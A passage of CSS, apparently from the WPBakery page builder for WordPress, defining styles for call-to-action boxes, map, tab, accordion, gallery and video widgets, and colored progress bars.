 .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat {
  color:#d9d9d9;
  border-color:transparent;
  background-color:#2a2a2a
 }
 .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d {
  box-shadow:0 5px 0 #0e0e0e;
  color:#d9d9d9;
  border-color:transparent;
  background-color:#2a2a2a
 }
 .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline {
  border-color:#2a2a2a;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline .vc_cta3-content-header {
  color:#2a2a2a
 }
 .vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-classic .vc_cta3-content-header {
  color:#ebebeb
 }
 .vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat {
  color:#9d9d9e;
  border-color:transparent;
  background-color:#ebebeb
 }
 .vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat .vc_cta3-content-header {
  color:#666
 }
 .vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d {
  box-shadow:0 5px 0 #cfcfcf;
  color:#9d9d9e;
  border-color:transparent;
  background-color:#ebebeb
 }
 .vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d .vc_cta3-content-header {
  color:#666
 }
 .vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline {
  border-color:#ebebeb;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline .vc_cta3-content-header {
  color:#ebebeb
 }
 .vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-classic .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat {
  color:#9d9d9e;
  border-color:transparent;
  background-color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat .vc_cta3-content-header {
  color:#666
 }
 .vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d {
  box-shadow:0 5px 0 #e3e3e3;
  color:#9d9d9e;
  border-color:transparent;
  background-color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d .vc_cta3-content-header {
  color:#666
 }
 .vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline {
  border-color:#fff;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline .vc_cta3-content-header {
  color:#fff
 }
 .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat {
  color:#9d9d9e;
  border-color:transparent;
  background-color:#f0f0f0
 }
 .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat .vc_cta3-content-header {
  color:#666
 }
 .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d {
  box-shadow:0 5px 0 #d4d4d4;
  color:#9d9d9e;
  border-color:transparent;
  background-color:#f0f0f0
 }
 .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d .vc_cta3-content-header {
  color:#666
 }
 .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline {
  border-color:#f0f0f0;
  background-color:transparent
 }
 .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline .vc_cta3-content-header {
  color:#f0f0f0
 }
 .vc_cta3.vc_cta3-icon-size-xs .vc_icon_element .vc_icon_element-inner {
  height:1em;
  width:1em
 }
 .vc_cta3.vc_cta3-icon-size-sm .vc_icon_element .vc_icon_element-inner {
  height:2em;
  width:2em
 }
 .vc_cta3.vc_cta3-icon-size-md .vc_icon_element .vc_icon_element-inner {
  height:3em;
  width:3em
 }
 .vc_cta3.vc_cta3-icon-size-lg .vc_icon_element .vc_icon_element-inner {
  height:4em;
  width:4em
 }
 .vc_cta3.vc_cta3-icon-size-xl .vc_icon_element .vc_icon_element-inner {
  height:5em;
  width:5em
 }
 .wpb_gmaps_widget .wpb_wrapper {
  background-color:#f7f7f7;
  padding:5px
 }
 .wpb_gmaps_widget .wpb_map_wraper iframe {
  margin-bottom:0;
  padding:0;
  display:block;
  width:100%;
  border:none
 }
 .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
  position:relative;
  padding-bottom:56.25%;
  height:0
 }
 .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe {
  position:absolute;
  top:0;
  left:0;
  height:100%
 }
 .wpb_accordion_section .wpb_accordion_header a:focus,
 .wpb_content_element .wpb_tabs_nav li a:focus,
 .wpb_tour_next_prev_nav a:focus {
  outline:0
 }
 .wpb_content_element .wpb_tabs_nav,
 .wpb_content_element .wpb_tour_tabs_wrapper {
  padding:0
 }
 .wpb_content_element .wpb_tabs_nav {
  margin:0;
  padding-left:0!important;
  text-indent:inherit!important
 }
 #content .wpb_content_element .wpb_tabs_nav {
  margin:0
 }
 .wpb_content_element .wpb_tabs_nav li {
  background-color:#fff;
  white-space:nowrap;
  padding:0;
  background-image:none;
  list-style:none!important
 }
 .wpb_content_element .wpb_tabs_nav li:after,
 .wpb_content_element .wpb_tabs_nav li:before {
  display:none!important
 }
 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
 .wpb_content_element .wpb_tabs_nav li:hover {
  background-color:#f7f7f7
 }
 .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  cursor:default
 }
 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
  display:none
 }
 .wpb_content_element .wpb_accordion_header a,
 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
  border-bottom:none;
  text-decoration:none;
  display:block;
  padding:.5em 1em
 }
 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background-color:#f7f7f7
 }
 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,
 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding:1em
 }
 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,
 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content>.wpb_content_element:last-child,
 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,
 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child {
  margin-bottom:0
 }
 .wpb_tabs .wpb_tabs_nav li {
  float:left;
  margin:0 1px 0 0
 }
 .wpb_tour .wpb_tabs_nav {
  float:left;
  width:31.66666667%
 }
 .wpb_tour .wpb_tabs_nav li {
  margin:0 0 1px 0;
  clear:left;
  width:100%
 }
 .wpb_tour .wpb_tabs_nav a {
  width:100%
 }
 .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  border:none;
  float:left;
  width:68.33333333%;
  padding:0 0 0 21.73913043px
 }
 .wpb_tour_next_prev_nav {
  margin-left:31.66666667%;
  padding-left:21.73913043px;
  font-size:80%
 }
 .wpb_tour_next_prev_nav a {
  border-bottom:1px dotted;
  text-decoration:none
 }
 .wpb_tour_next_prev_nav a:hover {
  text-decoration:none;
  border-bottom:none
 }
 .wpb_tour_next_prev_nav span {
  width:48%;
  display:inline-block;
  padding-top:1em;
  float:left
 }
 .wpb_tour_next_prev_nav span.wpb_next_slide {
  text-align:right;
  float:right
 }
 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  margin:0 0 1px 0;
  padding-top:0;
  position:relative;
  text-transform:none;
  font-weight:inherit;
  font-size:inherit;
  font-family:inherit;
  line-height:inherit;
  letter-spacing:inherit
 }
 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  padding-left:1em
 }
 .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
 .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
  display:block;
  width:16px;
  height:16px;
  background-image:url(../images/toggle_open.png);
  background-repeat:no-repeat;
  position:absolute;
  right:.7em;
  top:.7em
 }
 .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background-image:url(../images/toggle_close.png)
 }
 @media (max-width:480px) {
  .vc_responsive .wpb_tour .wpb_tab,
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
  .vc_responsive .wpb_tour_next_prev_nav {
   width:100%;
   float:none;
   margin-left:0
  }
  .vc_responsive .wpb_tour_next_prev_nav {
   width:auto;
   padding:0 1em
  }
  .vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
   margin-bottom:1em
  }
  .vc_responsive .wpb_tour .wpb_tab {
   padding-left:1em;
   padding-right:1em
  }
 }
 .wpb_column .wpb_wrapper .wpb_teaser_grid {
  float:none
 }
 body ul.wpb_thumbnails-fluid li {
  padding:0;
  margin-left:0;
  background-image:none;
  list-style:none!important
 }
 body ul.wpb_thumbnails-fluid li:after,
 body ul.wpb_thumbnails-fluid li:before {
  display:none!important
 }
 body ul.wpb_thumbnails-fluid li .entry-content :last-child {
  margin-bottom:0
 }
 .wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,
 .wpb_row .wpb_grid ul.wpb_thumbnails-fluid {
  padding:0;
  overflow:visible!important
 }
 .wpb_teaser_grid .entry-content {
  margin:0;
  padding:0;
  width:100%
 }
 .grid_layout-thumbnail .post-thumb {
  margin-bottom:0
 }
 .grid_layout-thumbnail .post-thumb img {
  max-width:100%
 }
 .wpb_carousel .wpb_wrapper {
  position:relative
 }
 .wpb_carousel .next,
 .wpb_carousel .prev {
  position:absolute;
  top:3px;
  background-color:#f7f7f7;
  padding:0 6px 0 6px;
  font-size:12px;
  z-index:10;
  text-decoration:none;
  transition:all .2s linear;
  -moz-transition:all .2s linear;
  -webkit-transition:all .2s linear;
  -o-transition:all .2s linear
 }
 .wpb_carousel .next:hover,
 .wpb_carousel .prev:hover {
  background-color:#f0f0f0
 }
 .wpb_carousel .next:focus,
 .wpb_carousel .prev:focus {
  outline:0;
  text-decoration:none
 }
 .wpb_carousel .prev {
  right:30px
 }
 .wpb_carousel .next {
  right:0
 }
 .wpb_carousel .wpb_thumbnails-fluid {
  width:100%
 }
 .wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span] {
  height:auto!important
 }
 .wpb_categories_filter,
 .wpb_teaser_grid .categories_filter {
  list-style:none;
  list-style-type:none;
  padding:0;
  margin:0 0 10px 0
 }
 .wpb_categories_filter li,
 .wpb_teaser_grid .categories_filter li {
  display:block;
  float:left;
  margin:0 10px 10px 0;
  background-image:none;
  list-style:none!important
 }
 .wpb_categories_filter li:after,
 .wpb_categories_filter li:before,
 .wpb_teaser_grid .categories_filter li:after,
 .wpb_teaser_grid .categories_filter li:before {
  display:none!important
 }
 .wpb_categories_filter li a,
 .wpb_teaser_grid .categories_filter li a {
  border:none;
  text-decoration:none
 }
 .wpb_categories_filter li a:hover,
 .wpb_teaser_grid .categories_filter li a:hover {
  border-bottom:1px dotted
 }
 .wpb_categories_filter li.active a,
 .wpb_teaser_grid .categories_filter li.active a {
  border-bottom:1px dotted
 }
 @media (max-width:480px) {
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
   margin-left:0;
   width:auto
  }
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*=vc_col-] {
   width:100%;
   float:none;
   display:block;
   margin-left:0;
   margin-right:0
  }
 }
 .wpb_image_grid .wpb_image_grid_ul {
  margin:0;
  padding:0
 }
 .wpb_image_grid .wpb_image_grid_ul>li {
  background-image:none;
  list-style:none!important
 }
 .wpb_image_grid .wpb_image_grid_ul>li:after,
 .wpb_image_grid .wpb_image_grid_ul>li:before {
  display:none!important
 }
 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  list-style:none;
  margin:0 1px 1px 0;
  max-width:100%;
  float:left
 }
 .wpb_image_grid .wpb_image_grid_ul a {
  display:block
 }
 .wpb_image_grid .wpb_image_grid_ul img {
  display:block;
  max-width:100%;
  height:auto
 }
 .wpb_gallery .theme-default .nivoSlider {
  margin-bottom:0
 }
 .wpb_gallery .theme-default .nivo-controlNav {
  padding:10px 0 3px 0
 }
 .wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom:auto;
  top:100%;
  margin-top:15px
 }
 .wpb_gallery .wpb_flexslider .flex-caption {
  cursor:default
 }
 .wpb_gallery .wpb_flexslider .flex-direction-nav a {
  border:none;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none
 }
 .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover {
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none
 }
 .wpb_gallery .wpb_flexslider .flex-direction-nav a:before {
  line-height:1
 }
 .wpb_gallery .wpb_flexslider .flex-control-paging {
  z-index:10
 }
 #content .wpb_gallery_slides ul.flex-direction-nav,
 #content .wpb_gallery_slides ul.slides,
 .content .wpb_gallery_slides ul.flex-direction-nav,
 .content .wpb_gallery_slides ul.slides,
 .wpb_content_element .wpb_gallery_slides ul li,
 .wpb_gallery_slides ul.flex-direction-nav,
 .wpb_gallery_slides ul.slides,
 body .wpb_gallery_slides ul li {
  list-style:none;
  padding:0;
  background-image:none;
  margin:0
 }
 .flickr_badge_image {
  margin:0 10px 10px 0;
  width:72px;
  height:72px;
  float:left;
  background:0 0;
  padding:0
 }
 .flickr_badge_image a {
  border:none
 }
 .flickr_badge_image img {
  margin:0;
  overflow:hidden;
  position:relative;
  width:100%;
  height:100%;
  max-width:100%;
  max-height:100%
 }
 .wpb_flickr_widget p.flickr_stream_wrap {
  clear:both;
  margin-bottom:0;
  font-size:80%
 }
 .wpb_flickr_widget p.flickr_stream_wrap a {
  background-image:url(../images/flickr.png);
  background-repeat:no-repeat;
  background-position:left center;
  padding-left:25px;
  display:inline-block
 }
 .wpb_video_widget.vc_video-el-width-10 .wpb_wrapper {
  width:10%
 }
 .wpb_video_widget.vc_video-el-width-20 .wpb_wrapper {
  width:20%
 }
 .wpb_video_widget.vc_video-el-width-30 .wpb_wrapper {
  width:30%
 }
 .wpb_video_widget.vc_video-el-width-40 .wpb_wrapper {
  width:40%
 }
 .wpb_video_widget.vc_video-el-width-50 .wpb_wrapper {
  width:50%
 }
 .wpb_video_widget.vc_video-el-width-60 .wpb_wrapper {
  width:60%
 }
 .wpb_video_widget.vc_video-el-width-70 .wpb_wrapper {
  width:70%
 }
 .wpb_video_widget.vc_video-el-width-80 .wpb_wrapper {
  width:80%
 }
 .wpb_video_widget.vc_video-el-width-90 .wpb_wrapper {
  width:90%
 }
 .wpb_video_widget.vc_video-el-width-100 .wpb_wrapper {
  width:100%
 }
 .wpb_video_widget .wpb_video_wrapper {
  padding-top:56.25%;
  position:relative;
  width:100%
 }
 .wpb_video_widget .wpb_video_wrapper>div {
  padding-top:0!important;
  position:static
 }
 .wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper {
  padding-top:56.25%
 }
 .wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper {
  padding-top:75%
 }
 .wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper {
  padding-top:42.55319149%
 }
 .wpb_video_widget.vc_video-align-left .wpb_wrapper {
  float:left
 }
 .wpb_video_widget.vc_video-align-center .wpb_wrapper {
  margin:0 auto
 }
 .wpb_video_widget.vc_video-align-right .wpb_wrapper {
  float:right
 }
 .wpb_video_widget .wpb_wrapper {
  position:relative
 }
 .wpb_video_widget .wpb_wrapper iframe {
  width:100%;
  height:100%;
  display:block;
  position:absolute;
  margin:0;
  top:0;
  left:0;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
 }
 .wpb_video_wrapper .fluid-width-video-wrapper {
  padding-top:0!important;
  position:static
 }
 .wpb_posts_slider .flex-caption,
 .wpb_posts_slider .nivo-caption {
  background-color:#f7f7f7;
  opacity:1;
  color:inherit;
  padding:10px 15px;
  position:static
 }
 .wpb_posts_slider .wpb_gallery_slides>ul>li {
  background-image:none;
  list-style:none!important
 }
 .wpb_posts_slider .wpb_gallery_slides>ul>li:after,
 .wpb_posts_slider .wpb_gallery_slides>ul>li:before {
  display:none!important
 }
 .vc_progress_bar .vc_single_bar {
  background:#f7f7f7;
  position:relative;
  margin-bottom:11.66666667px;
  -webkit-box-shadow:0 1px 2px rgba(0,0,0,.1) inset;
  box-shadow:0 1px 2px rgba(0,0,0,.1) inset;
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px
 }
 .vc_progress_bar .vc_single_bar:last-child {
  margin-bottom:0
 }
 .vc_progress_bar .vc_single_bar .vc_label {
  display:block;
  padding:.5em 1em;
  position:relative;
  z-index:1
 }
 .vc_progress_bar .vc_single_bar .vc_bar {
  display:block;
  position:absolute;
  height:100%;
  background-color:#e0e0e0;
  width:0%;
  top:0;
  left:0;
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  transition:width 1s linear;
  -moz-transition:width 1s linear;
  -webkit-transition:width 1s linear;
  -o-transition:width 1s linear
 }
 .vc_progress_bar .vc_single_bar .vc_bar.striped {
  background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));
  background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
  background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
  background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
  background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
  -webkit-background-size:40px 40px;
  -moz-background-size:40px 40px;
  -o-background-size:40px 40px;
  background-size:40px 40px
 }
 .vc_progress_bar .vc_single_bar .vc_bar.animated {
  -webkit-animation:progress-bar-stripes 2s linear infinite;
  -moz-animation:progress-bar-stripes 2s linear infinite;
  -ms-animation:progress-bar-stripes 2s linear infinite;
  -o-animation:progress-bar-stripes 2s linear infinite;
  animation:progress-bar-stripes 2s linear infinite
 }
 .vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar {
  background-color:#0074cc
 }
 .vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar {
  background-color:#0074cc
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar {
  background-color:#49afcd
 }
 .vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar {
  background-color:#49afcd
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar {
  background-color:#5bb75b
 }
 .vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar {
  background-color:#5bb75b
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_bar {
  background-color:#faa732
 }
 .vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar {
  background-color:#faa732
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar {
  background-color:#da4f49
 }
 .vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_bar {
  background-color:#da4f49
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_bar {
  background-color:#414141
 }
 .vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_bar {
  background-color:#414141
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_bar {
  background-color:#5472d2
 }
 .vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar {
  background-color:#5472d2
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_bar {
  background-color:#00c1cf
 }
 .vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar {
  background-color:#00c1cf
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_bar {
  background-color:#fe6c61
 }
 .vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar {
  background-color:#fe6c61
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_bar {
  background-color:#8d6dc4
 }
 .vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar {
  background-color:#8d6dc4
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_bar {
  background-color:#4cadc9
 }
 .vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar {
  background-color:#4cadc9
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_bar {
  background-color:#cec2ab
 }
 .vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar {
  background-color:#cec2ab
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_bar {
  background-color:#50485b
 }
 .vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar {
  background-color:#50485b
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_bar {
  background-color:#75d69c
 }
 .vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_bar {
  background-color:#75d69c
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_bar {
  background-color:#75d69c
 }
 .vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar {
  background-color:#75d69c
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_bar {
  background-color:#2a2a2a
 }
 .vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar {
  background-color:#2a2a2a
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_bar {
  background-color:#ebebeb
 }
 .vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_label {
  color:#666;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar {
  background-color:#ebebeb
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_label {
  color:#666;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_bar {
  background-color:#f7be68
 }
 .vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar {
  background-color:#f7be68
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_bar {
  background-color:#5aa1e3
 }
 .vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar {
  background-color:#5aa1e3
 }
 .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_label {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_bar {
